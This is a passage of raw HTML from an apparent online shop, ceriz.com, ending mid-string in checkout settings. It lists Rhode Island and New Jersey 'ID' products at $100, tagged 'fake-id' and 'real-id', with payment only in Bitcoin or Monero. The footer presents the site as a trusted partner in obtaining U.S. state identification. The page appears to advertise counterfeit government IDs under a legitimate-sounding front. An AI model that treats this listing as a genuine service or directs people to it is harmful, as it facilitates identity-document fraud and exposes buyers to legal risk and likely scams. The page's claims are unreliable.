<li class="wcpa_has_options product type-product post-117 status-publish instock product_cat-id product_tag-fake-id product_tag-real-id product_tag-rhode-island-fake-id product_tag-rhode-island-id product_tag-rhode-island-real-id product_tag-rhode-island-state-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/rhode-island-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rhode Island ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/Rhode-Island-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rhode Island ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/rhode-island-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_117" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="117" data-product_sku="" aria-label="Add to cart: &ldquo;Rhode Island ID&rdquo;" rel="nofollow" data-success_message="&ldquo;Rhode Island ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_117" class="screen-reader-text">
			</span>
</li>
<li class="wcpa_has_options product type-product post-108 status-publish last instock product_cat-id product_tag-fake-id product_tag-new-jersey-fake-id product_tag-new-jersey-id product_tag-new-jersey-real-id product_tag-new-jersey-state-id product_tag-real-id product_tag-state-id has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://ceriz.com/product/new-jersey-id/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID-300x225.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New Jersey ID" srcset="https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID-300x225.png 300w, https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID-600x450.png 600w, https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID-1024x768.png 1024w, https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID-768x576.png 768w, https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID-1536x1152.png 1536w, https://ceriz.com/wp-content/uploads/2023/12/New-Jersey-ID.png 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">New Jersey ID</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://ceriz.com/product/new-jersey-id/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_108" data-quantity="1" class="button product_type_simple add_to_cart_button wcpa_add_to_cart_button" data-product_id="108" data-product_sku="" aria-label="Add to cart: &ldquo;New Jersey ID&rdquo;" rel="nofollow" data-success_message="&ldquo;New Jersey ID&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_108" class="screen-reader-text">
			</span>
</li>
</ul>
</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
</main>
	


<footer id='lc-footer'>
<div class="text-light bg-dark">
	<div class="container py-5">
		<div class="row">
			<div class="text-center align-self-center col-lg-3.5 col-lg-3">
				<div class="lc-block mb-4">
					<img class="w-100 img-fluid wp-image-144" alt="" src="https://ceriz.com/wp-content/uploads/2023/12/F2.png" style="max-height:auto" width="762" height="375" srcset="https://ceriz.com/wp-content/uploads/2023/12/F2.png 762w, https://ceriz.com/wp-content/uploads/2023/12/F2-300x148.png 300w, https://ceriz.com/wp-content/uploads/2023/12/F2-600x295.png 600w" sizes="(max-width: 762px) 100vw, 762px">
				</div>
				<div class="lc-block small">
					<div>
						<p class="text-start">CERIZ - Your Trusted Partner in Obtaining U.S. State Identification. We provide a fast, secure, and convenient process for getting your State ID.</p>
					</div>
				</div>

				<div class="lc-block py-2">
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path>
						</svg>
					</a>
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
						</svg>
					</a>
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
						</svg>
					</a>
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>
						</svg>
					</a>
					<a class="text-decoration-none" href="#">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="1em" height="1em" fill="var(--bs-light)">
							<path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path>
						</svg>
					</a>
				</div>

			</div>
			<div class="offset-lg-1 col-lg-3 text-center">
				<div class="lc-block mb-4 text-center">
					<div>
						<h4>Get Started</h4>
					</div>
				</div>

				<div class="lc-block small">
					<div>
						<a class="footer-link" href="https://ceriz.com/shop/">
							<p>Shop</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/faq/">
							<p>FAQ</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/track-order/">
							<p>Track Order</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/contact-us/">
							<p>Contact Us</p>
						</a>
					</div>
				</div>

			</div>
			<div class="offset-lg-1 col-lg-3 text-center">
				<div class="lc-block mb-4 text-center">
					<div>
						<h4>About us</h4>
					</div>
				</div>

				<div class="lc-block small">
					<div>
						<a class="footer-link" href="https://ceriz.com/about-us/">
							<p>Story</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/work-with-us/">
							<p>Work with us</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/blog/">
							<p>Blog</p>
						</a>
						<a class="footer-link" href="https://ceriz.com/news/">
							<p>News</p>
						</a>
					</div>
				</div>

			</div>

		</div>
	</div>
	<div class="py-5 container">
		<div class="row">
			<div class="col-6 small">
				<div class="lc-block">
					<div>
						<p>Copyright © CERIZ.COM 2001-2025</p>
					</div>
				</div>

			</div>
			<div class="col-6 text-end small">
				<div class="lc-block">
					<div>
						<p>
							<a class="footer-link" href="https://ceriz.com/privacy-policy/">Privacy Policy</a> -
							<a class="footer-link" href="https://ceriz.com/refund_returns/">Refund and Returns Policy</a>
						</p>
					</div>
				</div>

			</div>
		</div>
	</div>
</div>
</footer>



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/picostrap5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
    .custom-select-wrapper {
        position: relative;
        width: 100%;
        max-width: 400px;
        border: 1px solid #ddd;
        border-radius: 4px;
        background-color: #fff;
        cursor: pointer;
    }

    .custom-select-selected {
        padding: 10px;
        font-size: 16px;
        line-height: 1.5;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .custom-select-options {
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        border: 1px solid #ddd;
        border-top: none;
        border-radius: 0 0 4px 4px;
        background-color: #fff;
        display: none;
        z-index: 10;
    }

    .custom-select-option {
        padding: 10px;
        font-size: 16px;
        line-height: 1.5;
        display: flex;
        align-items: center;
        cursor: pointer;
    }

    .custom-select-option:hover {
        background-color: #f0f0f0;
    }

    .gift-type-select {
        display: none !important;
    }
    </style>

    <script>
	document.addEventListener("DOMContentLoaded", function(){
	    if (window.location.pathname.includes('checkout')) {
        	// console.log("Checkout page detected");
		    // console.log("Custom select script loaded.");
		    var wrapper = document.querySelector('.custom-select-wrapper');
		    
		    document.addEventListener('click', function(event) {
		        if (event.target.classList.contains('custom-select-selected')) {
		            // console.log("Selected clicked");

		            var options = document.querySelector('.custom-select-options');
		            if (options.style.display === 'none' || options.style.display === '') {
		                options.style.display = 'block';
		                // console.log("options.style.display = 'block'");
		            } else {
		                options.style.display = 'none';
		                // console.log("options.style.display = 'none'");
		            }
		        } else if (!wrapper.contains(event.target) && !event.target.classList.contains('custom-select-option')) {
		            var options = document.querySelector('.custom-select-options');
		            options.style.display = 'none';
		            // console.log("Clicked outside, closing options." + event.target);
		        } else if (event.target.classList.contains('custom-select-option')) {
		            var option = event.target;
		            // var value = option.getAttribute('data-value');
		            var value = option.textContent;
		            var hiddenInput = document.querySelector('.gift-type-hidden');
		            hiddenInput.value = value;

		            var selected = document.querySelector('.custom-select-selected');
		            selected.innerHTML = option.innerHTML;

		            var options = document.querySelector('.custom-select-options');
		            options.style.display = 'none';
		            // console.log("Option selected: " + value);
		        }

		    });

	    }
	});

    </script>
    	<script id="lc_script_tag" type="module"></script>
	<div id="wcpa_img_preview"></div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' media='all' />
<style id='wc-blocks-style-inline-css'>
:root{--drawer-width: 480px}
</style>
<link rel='stylesheet' id='mycryptocheckout-css' href='https://ceriz.com/wp-content/plugins/mycryptocheckout/src/static/css/mycryptocheckout.css?ver=2.144' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-contents.css?ver=wc-10.3.4' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/packages-style.css?ver=wc-10.3.4' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart.css?ver=wc-10.3.4' media='all' />
<script src="https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-popup.js?ver=2.3.37" id="pisol-sales-notification-popup-js"></script>
<script id="pisol-sales-notification-runner-js-extra">
var pi_notification_runner_setting = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","first_popup":"6000","interval_between_popup":"6000","how_long_to_show":"6000","animation":"fadeIn","closing_animation":"fadeOut","close":"1","close_image":"https:\/\/ceriz.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/admin\/img\/close.png","dismiss":"","loop":"1","mobile":"1","link_in_tab":"","link_image":"1","audio_alert_enabled":"","audio_url":"https:\/\/ceriz.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/public\/media\/alert2.mp3","ajax_url":"https:\/\/ceriz.com\/wp-admin\/admin-ajax.php","max_notification_count":"0"};
</script>
<script src="https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-runner.js?ver=2.3.37" id="pisol-sales-notification-runner-js"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ceriz.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/ceriz.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/ceriz.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"home","source_id":146,"search_query":"","signature":"adf0cc584799b434b40ce45278ca121d","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"home","source_id":146,"search_query":"","signature":"adf0cc584799b434b40ce45278ca121d","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/ceriz.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=7d502c8e6e"};
</script>
<script src="https://ceriz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ceriz.com/wp-content/themes/picostrap5/js/bootstrap.bundle.min.js" id="bootstrap5-js" defer data-wp-strategy="defer"></script>
<script src="https://ceriz.com/wp-content/plugins/mycryptocheckout/src/static/js/mycryptocheckout.min.js?ver=2.144" id="mycryptocheckout-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ceriz.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7630ac29d4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ceriz.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmonsterid%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22taxLabel%22%3A%22%22%2C%22displayCartPricesIncludingTax%22%3Afalse%2C%22templatePartEditUri%22%3A%22%22%2C%22paymentMethodSortOrder%22%3A%5B%22mycryptocheckout%22%5D%2C%22paymentMethodData%22%3A%7B%22mycryptocheckout%22%3A%7B%22title%22%3A%22Cryptocurrency%22%2C%22payment_fields%22%3A%22%3Cdiv%20class%3D%5C%22mcc_currency_icons%20color%5C%22%3E%3Ci%20class%3D%5C%22mcc-BTC%5C%22%3E%3C%5C%2Fi%3E%3Ci%20class%3D%5C%22mcc-XMR%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%3Cp%20class%3D%5C%22form-row%20mcc_currency%20form-group%20validate-required%5C%22%20id%3D%5C%22mcc_currency_id_field%5C%22%20data-priority%3D%5C%22%5C%22%3E%3Clabel%20for%3D%5C%22mcc_currency_id%5C%22%20class%3D%5C%22required_field%5C%22%3EPlease%20select%20a%20currency%26nbsp%3B%3Cspan%20class%3D%5C%22required%5C%22%20aria-hidden%3D%5C%22true%5C%22%3E%2A%3C%5C%2Fspan%3E%3C%5C%2Flabel%3E%3Cspan%20class%3D%5C%22woocommerce-input-wrapper%5C%22%3E%3Cselect%20name%3D%5C%22mcc_currency_id%5C%22%20id%3D%5C%22mcc_currency_id%5C%22%20class%3D%5C%22select%20form-control%5C%22%20data-plugin%3D%5C%22select2%5C%22%20data-allow-clear%3D%5C%22true%5C%22%20aria-hidden%3D%5C%22true%5C%22%20aria-required%3D%5C%22true%5C%22%20data-placeholder%3D%5C%22%5C%22%3E%5Cn%5Ct%5Ct%5Ct%5Ct%5Ct%5Ct%5Ct%3Coption%20value%3D%5C%22BTC%5C%22%20%20selected%3D%27selected%27%3EBitcoin%20%28BTC%29%3C%5C%2Foption%3E%3Coption%20value%3D%5C%22XMR%5C%22%20%3EMonero%20%28XMR%29%3C%5C%2Foption%3E%5Cn%5Ct%5Ct%5Ct%5Ct%5Ct%5Ct%3C%5C%2Fselect%3E%3C%5C%2Fspan%3E%3C%5C%2Fp%3E%22%7D%7D%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22label%22%3A%22Email%20address%22%2C%22optionalLabel%22%3A%22Email%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%7D%2C%22country%22%3A%7B%22label%22%3A%22Country%5C%2FRegion%22%2C%22optionalLabel%22%3A%22Country%5C%2FRegion%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A1%7D%2C%22first_name%22%3A%7B%22label%22%3A%22First%20name%22%2C%22optionalLabel%22%3A%22First%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A10%7D%2C%22last_name%22%3A%7B%22label%22%3A%22Last%20name%22%2C%22optionalLabel%22%3A%22Last%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A20%7D%2C%22company%22%3A%7B%22label%22%3A%22Company%22%2C%22optionalLabel%22%3A%22Company%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Atrue%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A30%7D%2C%22address_1%22%3A%7B%22label%22%3A%22Address%22%2C%22optionalLabel%22%3A%22Address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A40%7D%2C%22address_2%22%3A%7B%22label%22%3A%22Apartment%2C%20suite%2C%20etc.%22%2C%22optionalLabel%22%3A%22Apartment%2C%20suite%2C%20etc.%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A50%7D%2C%22city%22%3A%7B%22label%22%3A%22City%22%2C%22optionalLabel%22%3A%22City%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A70%7D%2C%22state%22%3A%7B%22label%22%3A%22State%5C%2FCounty%22%2C%22optionalLabel%22%3A%22State%5C%2FCounty%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A80%7D%2C%22postcode%22%3A%7B%22label%22%3A%22Postal%20code%22%2C%22optionalLabel%22%3A%22Postal%20code%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A90%7D%2C%22phone%22%3A%7B%22label%22%3A%22Phone%22%2C%22optionalLabel%22%3A%22Phone%20%28optional%29%22%2C%22